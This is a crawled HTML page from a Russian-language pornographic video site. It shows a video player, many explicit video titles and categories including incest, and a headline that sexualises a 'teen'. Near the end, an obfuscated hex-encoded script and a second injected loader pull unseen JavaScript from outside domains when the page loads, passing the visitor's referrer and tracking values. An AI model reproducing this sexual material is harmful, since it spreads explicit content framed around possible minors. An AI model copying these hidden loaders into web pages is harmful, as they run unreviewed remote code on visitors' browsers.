

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dojki228.net/online/162/
body_size: 4628
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="canonical" href="http://dojki228.net/online/162/"/>
<link href="/themes/style.css" rel="stylesheet" />
<title>После отличного минета, красивая блондинка подросток получил трахал старик</title>
<meta name="description" content="Смотреть онлайн После отличного минета, красивая блондинка подросток получил трахал старик бесплатно без смс и регистрацией и только в хорошем качестве. Скачать После отличного минета, красивая блондинка подросток получил трахал старик на телефон" />
</head><body>
<div class="undolog"></div>
<div class="mylogo"><div class="logo"><a href="http://dojki228.net"><img src="/themes/splog.png" title="Дойки 228"></a></div></div><div class="faflogo"><h1 class="massa">После отличного минета, красивая блондинка подросток получил трахал старик</h1></div>
<div class="mybody">
<div class="li">
   <div class="qw">
	  <video preload="none"  poster="http://dojki228.net/temp/screen/162/screen.jpg" width="100%" height="100%" controls="controls">
         <source src="/temp/video/468456.mp4" type="video/mp4" />
      </video>
   </div>
<div class="sppdow">
<a class="sppdow" href="http://dojki228.net/video/162/&load=1">Скачать <span class="schets">23 Мб</span></a>
<a rel="nofollow" href="&like=1" class="ilike" title="Мне нравится"><img src="/themes/like.png" alt="like" height="18" width="18" /> <span>Мне нравится</span>
<span class="schets">43</span>
</a>
</div>
</div>
<div class="gclr"></div>
<div class="dblv">Добавлено: 15.07.17 19:07</div>
<div class="catsofvideo"><a class="catsofvideo" href="http://dojki228.net/cat/11/blondinki">Блондинки</a></div>

<div class="spmenu">Похожие видео:</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/3567/" title="3567: Стервозная брюнетка, Александра любит чувствовать себя массивный ее белокурый парень член в ее мягкую пизду">
<img src="http://dojki228.net/temp/screen/3567/screen.jpg">
<div class="nmsp"><span>Стервозная брюнетка, Александра любит чувствовать себя массивный ее белокурый парень член в ее мягкую пизду</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/2962/" title="2962: Брюнетка нежно сосет жесткий рок член и трахаются со спины">
<img src="http://dojki228.net/temp/screen/2962/screen.jpg">
<div class="nmsp"><span>Брюнетка нежно сосет жесткий рок член и трахаются со спины</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/194/" title="194: Кристина Роуз наслаждается, пока черный парень сверлит ее большой зад, как животное">
<img src="http://dojki228.net/temp/screen/194/screen.jpg">
<div class="nmsp"><span>Кристина Роуз наслаждается, пока черный парень сверлит ее большой зад, как животное</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/259/" title="259: Противный ифом лижет хорошая маленькая сучка писька, принимая толстый член сзади">
<img src="http://dojki228.net/temp/screen/259/screen.jpg">
<div class="nmsp"><span>Противный ифом лижет хорошая маленькая сучка писька, принимая толстый член сзади</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/2063/" title="2063: Озорные малыши бля парни, которые им нравятся и селфи делает, просто для удовольствия">
<img src="http://dojki228.net/temp/screen/2063/screen.jpg">
<div class="nmsp"><span>Озорные малыши бля парни, которые им нравятся и селфи делает, просто для удовольствия</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/1856/" title="1856: Возбужденный негр трахнул секси водителя такси на заднем сиденье ее автомобиля">
<img src="http://dojki228.net/temp/screen/1856/screen.jpg">
<div class="nmsp"><span>Возбужденный негр трахнул секси водителя такси на заднем сиденье ее автомобиля</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/2552/" title="2552: Тонкий, черное дерево красотка с кудрявыми волосами и маленькой грудью едет на скале твердый член">
<img src="http://dojki228.net/temp/screen/2552/screen.jpg">
<div class="nmsp"><span>Тонкий, черное дерево красотка с кудрявыми волосами и маленькой грудью едет на скале твердый член</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/1051/" title="1051: Ненасытная мамаша готова заниматься любовью с ее падчерица и еще одну девушку.">
<img src="http://dojki228.net/temp/screen/1051/screen.jpg">
<div class="nmsp"><span>Ненасытная мамаша готова заниматься любовью с ее падчерица и еще одну девушку.</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/2186/" title="2186: Большой сиськастый женщина, Шеннон Келли использует огромные секс игрушки, чтобы держать себя полностью удовлетворенным">
<img src="http://dojki228.net/temp/screen/2186/screen.jpg">
<div class="nmsp"><span>Большой сиськастый женщина, Шеннон Келли использует огромные секс игрушки, чтобы держать себя полностью удовлетворенным</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/2254/" title="2254: Противный, толстый мамаша предложила ей очень большими сиськами с молодым парнем, которого она просто встретила">
<img src="http://dojki228.net/temp/screen/2254/screen.jpg">
<div class="nmsp"><span>Противный, толстый мамаша предложила ей очень большими сиськами с молодым парнем, которого она просто встретила</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/2203/" title="2203: Замужняя женщина с большими сиськами и голубыми глазами трахает своего соседа каждый день">
<img src="http://dojki228.net/temp/screen/2203/screen.jpg">
<div class="nmsp"><span>Замужняя женщина с большими сиськами и голубыми глазами трахает своего соседа каждый день</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/3742/" title="3742: Татуированные порно королева Кристи Стивенс дует злой хер и дает очень неприятные titjob">
<img src="http://dojki228.net/temp/screen/3742/screen.jpg">
<div class="nmsp"><span>Татуированные порно королева Кристи Стивенс дует злой хер и дает очень неприятные titjob</span></div></a></div>
</div>
<div class="gclr"></div>
<div class='spmenu'>Категории:</div><div class='mcgul'>
<table cellspacing='0' cellpadding='0' width='100%'>
<tr>
<td class="spzh"><a class="mcli" href="http://dojki228.net/top">ТОП<span class="schets">только лучшее!</span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/125/studenty" title="Студенты">
Студенты <span class="schets">8 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/122/russkoe" title="Русское">
Русское <span class="schets">6 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/86/incest_i_starye_s_molodymi" title="Инцест и старые с молодыми">
Инцест и старые с молодыми <span class="schets">27 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/85/hardkor_i_gonzo" title="Хардкор и гонзо">
Хардкор и гонзо <span class="schets">273 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/84/dve_devki_odin_paren" title="Две девки один парень">
Две девки один парень <span class="schets">302 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/83/molodye" title="Молодые">
Молодые <span class="schets">1155 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/82/lyubitelskoe" title="Любительское">
Любительское <span class="schets">833 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/81/analnoe" title="Анальное">
Анальное <span class="schets">529 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/63/fisting_i_izvrat" title="Фистинг и изврат">
Фистинг и изврат <span class="schets">64 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/39/uniforma" title="Униформа">
Униформа <span class="schets">62 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/38/orgii_i_vecherinki" title="Оргии и вечеринки">
Оргии и вечеринки <span class="schets">88 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/37/gruppovoe" title="Групповое">
Групповое <span class="schets">197 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/33/vebkamery" title="Вебкамеры">
Вебкамеры <span class="schets">54 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/32/volosataya_kiska" title="Волосатая киска">
Волосатая киска <span class="schets">233 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/28/latinskoe" title="Латинское">
Латинское <span class="schets">82 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/27/masturbaciya_i_igrushki" title="Мастурбация и игрушки">
Мастурбация и игрушки <span class="schets">227 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/26/ot_pervogo_lica" title="От первого лица">
От первого лица <span class="schets">440 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/24/minet_i_otsos" title="Минет и отсос">
Минет и отсос <span class="schets">258 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/23/fetish_i_strannosti" title="Фетиш и странности">
Фетиш и странности <span class="schets">203 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/21/seks-massaj" title="Секс-массаж">
Секс-массаж <span class="schets">110 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/20/chernye_devki" title="Черные девки">
Черные девки <span class="schets">147 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/19/v_avtomobile" title="В автомобиле">
В автомобиле <span class="schets">96 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/18/kasting" title="Кастинг">
Кастинг <span class="schets">69 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/16/podborki" title="Подборки">
Подборки <span class="schets">87 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/14/ryjie_devushki" title="Рыжие девушки">
Рыжие девушки <span class="schets">153 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/12/v_chulkah" title="В чулках">
В чулках <span class="schets">481 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/11/blondinki" title="Блондинки">
Блондинки <span class="schets">1417 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/10/bolshaya_jopa" title="Большая жопа">
Большая жопа <span class="schets">411 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/7/negr_trahaet_beluyu" title="Негр трахает белую">
Негр трахает белую <span class="schets">232 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/6/aziatskoe" title="Азиатское">
Азиатское <span class="schets">209 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/4/zrelki_i_mamki" title="Зрелки и мамки">
Зрелки и мамки <span class="schets">1085 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/3/lesbiiskoe" title="Лесбийское">
Лесбийское <span class="schets">349 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/2/bolshie_bufera" title="Большие буфера">
Большие буфера <span class="schets">1123 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/1/bryunetki" title="Брюнетки">
Брюнетки <span class="schets">1905 </span></a></td>
</tr></table></div>
</div><div class="dojkicop">© <a href="http://dojki228.net">Дойки</a> - смотреть порно видео онлайн бесплатно без регистрации!<script type="text/javascript">
document.write("<img src='//counter.yadro.ru/hit?t45.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='15' height='15' align='right'><\/a>")
</script><!--/LiveInternet-->

</div>
<div id="MP_block_container_5291_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"http://BOBI-BOBI.INFO/dear_code/5291/goclick?t=every_sec&c=&a=0"+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>
<script>
(function () {
    var stime = 0;
    try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}

    var sc = document.createElement('script');
    sc.type = 'text/javascript';
    sc.setAttribute('async', 'async');
    sc.setAttribute('data-mrmn-tag', 'iam');
    sc.src = '//xyz0k4gfs.xyz/mbp/pre/620e5d08b302251a654f4f1a8000681f/'
        + document.location.host.replace(/^www./, '')
        + '?'
        + 'sid=' + parseInt(Math.random() * 1e3) + '_' + parseInt(Math.random() * 1e6) + '_' + parseInt(Math.random() * 1e9)
        + '&stime=' + stime
        + '&r=' + Math.random();
    if (document.head) {
        document.head.appendChild(sc);
    } else {
        var node = document.getElementsByTagName("script")[0];
        node.parentNode.insertBefore(sc, node);
    }
})();
</script>
</body>
</html>